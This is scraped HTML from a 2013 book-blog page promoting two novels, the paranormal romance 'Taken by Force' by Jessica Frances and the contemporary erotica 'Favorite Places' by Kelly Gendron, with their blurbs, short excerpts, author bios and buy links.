<img alt="Promo Blitz: Taken by Force by Jessica Frances" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl4TMtPTXO_B0sUOWKhULIvx6SbMu3959uqE8JAgVz-vmFfYcpNA23QAIcHN4570bhrdp4pTeoFB88f93K-qe568b0lyxpvYIZdwWSaO-f1pv6rgfmra_nhRnU33otQb20UgiS8q9-48vkt51Oc-hVHzZ1QR8w=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-12T01:00:00-08:00'>1:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary1540932331511519542'>
<div style="text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/promo2013/jessica-frances">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl4TMtPTXO_B0sUOWKhULIvx6SbMu3959uqE8JAgVz-vmFfYcpNA23QAIcHN4570bhrdp4pTeoFB88f93K-qe568b0lyxpvYIZdwWSaO-f1pv6rgfmra_nhRnU33otQb20UgiS8q9-48vkt51Oc-hVHzZ1QR8w=s0-d" width="400"></a> </div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal">
<a href="https://www.goodreads.com/book/show/18592788-taken-by-force" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target="_blank" title="Taken By Force"><img border="0" height="400" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPsPVZ90GdVra13WoCNWbXLst20geNQysYBlQ_l8dkSXECUbU-vb3OpS_X08dI_b6WVqxZDhyu5zUshLGR_ucI9wa50aeJpfGcJvRcVTCKHeb5=s0-d" width="293"></a><strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">Taken By Force - PROMO Blitz</span></em></strong></div>
<div class="MsoNormal">
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">By Jessica Frances</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"><br /></span></em></strong></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Date Published: 12/7/2013</span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">New Adult Paranormal Romance</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: BlackChancery; font-size: 14pt; line-height: 115%;"><a href="https://www.goodreads.com/book/show/18592788-taken-by-force">Add to Goodreads</a></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Eight months have passed since Zoe, Charlie, Will and Rose parted ways.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Eight months living on the run and starting new lives.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">But when Zoe has a dream and foresees trouble, she knows she needs to reunite them. Can she get to everyone in time? Or will it already be too late?</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Even if they can get away from P.A.G.E. again, they know what will need to be done. If they can&#8217;t survive on the run, then they have no choice but to fight P.A.G.E.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Is there a way they can get out of this alive?</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Or will this be one fight they&#8217;ll lose?</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">EXCERPT</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">&nbsp;My head is slammed hard against the ground and my vision wavers as pain radiates down my neck and through my spine.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">The smoke slowly begins clearing around me as my head lolls to the side, dark spots assault my eyes. I see the bottom of the Christmas tree and my eyes shift. Suddenly Dana is lying under it, facing me. She is trying to tell me something, but it&#8217;s like her voice has been put on mute.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">&#8220;Dana&#8230;&#8221; I mutter her name and a sharp intake of breath enters my lungs, the black spots recede momentarily. I vaguely notice there is commotion going on around me and the man who hit me is no longer holding me trapped. I know I should move, try and escape while I can, but my eyes are glued to Dana. She is still saying something to me, but I&#8217;ve given up trying to work out what it is. Instead, I stare at her and try to take in every inch of her. </span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">She must be fifteen now and looks so beautiful. S</span><span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">he&#8217;s wearing a blue nightie she used to love and her bright red hair is up in a loose ponytail. She lifts her head up, resting on her propped up hand, and again her mouth shifts urgently. I watch her lips moving and gradually I realize she&#8217;s repeating something over and over again.&nbsp;</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span>
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">I squint my eyes and just make out what she is saying as strong hands grab my arms and I&#8217;m hauled up onto my feet, the image of Dana disappearing.</span><span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">&nbsp;I&#8217;m dragged away from the kitchen with Dana&#8217;s words now echoing through my mind.</span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">She&#8217;d been saying to me, &#8220;Don&#8217;t fall asleep.&#8221;</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span>
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<a href="https://www.facebook.com/pages/Jessica-Frances-Author/156139237914619/" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target="_blank" title="Author Jessica Frances"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtyn5GhopJ1ButuH3tD62fjxNfNe3F_GiFuegdiGGt3gsk5C7RZEv4NBSoTRHcsmFeofUB1r8ku8RpXhsfCqSBacWot_-AA2aKo8bVeZy9iw=s0-d"></a><strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">About the Author</span></em></strong></div>
<div class="MsoNormal">
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">Jessica Frances</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"><br /></span></em></strong></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Born and raised in South Australia, Jessica spends her days working in a bakery, afternoons catching up on lost sleep, and nights reading and writing. Writing has always been a passion of hers, however it wasn&#8217;t until Zoe appeared into her head and wouldn&#8217;t leave that she finally was able to put a story down and finish it. After writing three books, she is wondering if she should start charging Zoe and her friends rent.</span></div>
<div class="MsoNormal">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;">Author Links</span><br />
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><a href="https://www.facebook.com/pages/Jessica-Frances-Author/156139237914619">Facebook</a> | <a href="https://www.goodreads.com/author/show/7236316.Jessica_Frances">Goodreads Page</a></span><br />
<br /></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<div style="text-align: center;">
<span style="color: red; font-family: BlackChancery; font-size: 15pt;">This Promo Blitz is brought to you by Reading Addiction Book Tours</span></div>
<span style="color: red; font-family: BlackChancery; font-size: 15pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://readingaddictionvbt.blogspot.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="Reading Addiction Blog Tours" src=" https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsKJJDFlBqo_zgw5_5QyMQ1gNAY5dK6c7WEr_9XaH5Ik4CE3gEZGuNapWPQgHSQXiisSL2HuK1__Xyh1O-DrBNMXarrsaUUUhuKWv8Myte0E_OQ01yOKrP4mLQahFV4JQO0Xcix-vsEa68/s1600/reading+addiction+button.png" width="250" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary1540932331511519542");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html&title=Promo Blitz: Taken by Force by Jessica Frances' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Promo Blitz: Taken by Force by Jessica Frances' data-url='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' text='Promo Blitz: Taken by Force by Jessica Frances'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Promo Blitz: Taken by Force by Jessica Frances >> https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html&amp;title=Promo Blitz: Taken by Force by Jessica Frances&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-12T01:00:00-08:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=1540932331511519542&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1540932331511519542&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1540932331511519542&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1540932331511519542&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1540932331511519542&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1540932331511519542&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Excerpt' rel='tag'>Excerpt</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/New%20Adult' rel='tag'>New Adult</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Paranormal' rel='tag'>Paranormal</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Romance' rel='tag'>Romance</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 10, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Contemporary?max-results=5' rel='tag nofollow'>Contemporary</a>
<a href='https://authoreverleigh.blogspot.com/search/label/Erotic?max-results=5' rel='tag nofollow'>Erotic</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html'>
PROMO: Favorite Places
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html'>
<img alt="PROMO: Favorite Places" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-M6tQG9qh9a_PdZPKcbXGxkFUXnaiMYi0ZqdqP_nV1f3HSIYE4d9-EYZQHxmlmS8qQIiAlftqu_JQ8FbLaore8_i_3xctLo6Qv7P53wRW6Z3ZOfPVF7S5ajYi5oHyxZxtgsOPZKFCRdbDXwQsr7HutMeFTzY=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-10T01:00:00-08:00'>1:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary1122935920266718419'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/promo2013/kelly-gendron" style="margin-left: 1em; margin-right: 1em;">
<img height="138" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-M6tQG9qh9a_PdZPKcbXGxkFUXnaiMYi0ZqdqP_nV1f3HSIYE4d9-EYZQHxmlmS8qQIiAlftqu_JQ8FbLaore8_i_3xctLo6Qv7P53wRW6Z3ZOfPVF7S5ajYi5oHyxZxtgsOPZKFCRdbDXwQsr7HutMeFTzY=s0-d" width="540"></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.goodreads.com/book/show/18522938-favorite-places" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8--URsvDk0baH8zVLjVkaeiDuX_Rf2SznMfxmVxQeX5sdoI88FLjjpjiN-POfjDMV7Qx883fDy7ELHmDJhUvep-5h8gtSXM8KPmvsjnklkGWB=s0-d" width="292"></a></div>
<div style="margin-bottom: 0.0001pt;">
<br /></div>
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt;">Favorite Places - Extreme PROMO Blitz</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt;">By Kelly Gendron</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt;"><br /></span></em></strong>
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Contemporary Erotica</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Date Published: 12/10/2013</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;"><br /></span>
<span style="font-family: BlackChancery; font-size: 16pt;"><a href="https://www.goodreads.com/book/show/18522938-favorite-places">Add to Goodreads</a></span><br />
<br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">A five-minute trolley ride, one troublemaking luggage, and two stolen identities. Six months later, two strangers discover they&#8217;re married. She wants an annulment. He has other plans.</span><br />
<br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Being illegally hitched is about the only way Chase Lennox would ever be shackled to any woman. But when the multimillionaire playboy finds out he&#8217;s married to the woman who caused him to lose the biggest deal of his life, Chase decides before he gives his new wife an annulment, she&#8217;s going to help him close the deal he&#8217;d lost.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Jessina Landi has a three-foot radius comfort zone. The last man she let into it cost her a lot more than a broken heart. And the huge debt she owes for that trust, well, it&#8217;s due. If she takes Chase Lennox's up on his offer, it&#8217;s sure to cover the bill. </span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">There&#8217;s an annulment waiting at the end of their rainbow&#8230; well, that&#8217;s if they can get through the next two weeks without consummating the marriage.</span><br />
<br />
<div style="text-align: center;">
<span style="font-family: 'Bodoni MT', serif; font-size: large;"><i>Excerpt</i></span></div>
<br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Finish getting ready. We're outta here in a few minutes.&#8221; He turned his back to her.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Jessina struggled to recover from the total body meltdown he&#8217;d so easily triggered. "Are we heading back to your apartment?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Yes," he responded just as he disappeared from the doorway.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Good." She raised her voice. "You can drop me off at the bus stop then."</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Chase's head swayed back in the doorway. "Come again?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"I'm going home, but I'll be back in time for Caplin's arrival on Thursday."</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">He stepped back into the room. "Why do you want to go home?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">The question caught her off guard. She'd assumed he'd be pleased to be rid of her. Nonetheless, telling him the truth wasn't an option. "As you said, the only reason we needed to spend time together was so I could get to know you, so we can convince Caplin we're married."</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">His forehead wrinkled. "And you feel like you know me?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Well enough to pull off a bullshit marriage, yes."</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Hmm." He rubbed his chin, the intensity of his stare holding her captive. She clung to those dark eyes, waiting for him to say something. He dropped his hand and took a step toward her.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"I don't want you to go." His low, husky words resonated in her ears.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Her body hesitated, heart skipped, and nerves stammered. All of her senses failed her. She couldn&#8217;t have heard him right. "What?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"There are a few more things you need to know about me in order to successfully pull this off, Jessina."</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Every single one of her senses came back to life as he moved closer.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Will you stay just one more night?" He stopped in front of her. "So I can show them to you?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"What?" Heat flushed through her body once more. "What sort of things?"</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Dark, ravishing eyes dropped to her mouth as he drew a finger down the side of her cheek. It trailed along her neck, gently grazing her shoulder and caressing the length of her arm. "The sort of things I would do with my real wife." He looked back up at her, his hand now settled on her hip. The weight of his touch caused her stomach to clench with desire. His hand shifted to the small of her back, and her next breath got caught in her throat. "I want to show you how my wife would make me feel when I'm this close to her." He applied light pressure with his hand to her back, and the space between them descended. Their bodies became one.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Chase&#8230;" His name fell from her lips in a near whisper when his hardness pressed into her tight-with-desire belly.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">"Jessina&#8230;" he hissed back in a throaty murmur&#8230;</span><br />
<br />
<br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 18pt;">About the Author</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 18pt;">Kelly Gendron</span></em></strong><br />
<a href="http://www.kellygendron.com/" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target="_blank" title="Kelly Gendron"><img border="0" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdejKYx_ufXxsufwg8xi_to9fPikv5cpt9oe-k0iNKHARo6wFMKp3vEPtaPnZV0CJfjnLz7TKKX2fGvGU3aSyLnFXhJj0nCesAhRTGz5IpxGR40A=s0-d" width="167"></a><strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 18pt;"><br /></span></em></strong>
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Kelly resides in a quiet suburb somewhere between Buffalo and Niagara Falls, NY. Her day job? Kelly has worked in the healthcare field for years. She represents a group of reputable nursing facilities in the WNY area. </span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">She's been faithfully writing for three years. However, she wrote her first book ten years ago but had to put it down to raise her son as a single mom. When her son got a little older, she was able to pick it back up. That's when she settled into her newly married life and started to seriously write again. </span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">The recipe for the men in her stories: a dash of bad boy attitude, a cup of strong and confident and, of course, besides being packed with magnificent bodies, and doused with shameless aptitudes, they must have a tender heart you want to rip out of the pages (or your e-Reader) and take to bed with you at night.</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt;">Kelly loves to hear from her readers! Visit her Blog, FB Page, Goodreads, Twitter.</span><br />
<br />
<div align="center" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt;">Author Links</span></div>
<div align="center" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 14pt;"><a href="http://www.kellygendron.com/">Website</a> | <a href="https://www.facebook.com/KelGendron">Facebook</a> | <a href="https://twitter.com/kelgendron">Twitter</a> | <a href="http://kellygendron.blogspot.com/">Blog</a> | <a href="https://www.goodreads.com/author/show/5625187.Kelly_Gendron">Goodreads</a></span><br />
<span style="font-family: BlackChancery; font-size: 21px;"><br /></span>
<span style="font-family: BlackChancery; font-size: 21px;">Buy Links</span><br />
<a href="http://amzn.to/1hHRX5m" style="font-family: BlackChancery; font-size: 19px;">Amazon</a><span style="font-family: BlackChancery; font-size: 19px;">&nbsp;|&nbsp;</span><a href="http://www.barnesandnoble.com/w/favorite-places-kelly-gendron/1117564321?ean=2940045467094" style="font-family: BlackChancery; font-size: 19px;">Barnes and Noble</a><span style="font-family: BlackChancery; font-size: 19px;">&nbsp;|&nbsp;</span><a href="https://www.smashwords.com/books/view/383009" style="font-family: BlackChancery; font-size: 19px;" target="_blank">Smashwords</a><span style="font-family: BlackChancery; font-size: 19px;">&nbsp;|&nbsp;</span></div>
<div class="MsoNormal">
<br />
<div style="background-color: white; color: #444444; font-family: Calibri; font-size: 13px; line-height: 22px;">
<br /></div>
</div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<div style="text-align: center;">
<span style="color: red; font-family: BlackChancery; font-size: 15pt;">This Promo Blitz is brought to you by Reading Addiction Book Tours</span></div>
<span style="color: red; font-family: BlackChancery; font-size: 15pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://readingaddictionvbt.blogspot.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="Reading Addiction Blog Tours" src=" https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsKJJDFlBqo_zgw5_5QyMQ1gNAY5dK6c7WEr_9XaH5Ik4CE3gEZGuNapWPQgHSQXiisSL2HuK1__Xyh1O-DrBNMXarrsaUUUhuKWv8Myte0E_OQ01yOKrP4mLQahFV4JQO0Xcix-vsEa68/s1600/reading+addiction+button.png" width="250" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary1122935920266718419");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html&title=PROMO: Favorite Places' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='PROMO: Favorite Places' data-url='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' text='PROMO: Favorite Places'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=PROMO: Favorite Places >> https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html&amp;title=PROMO: Favorite Places&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-10T01:00:00-08:00'>1:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
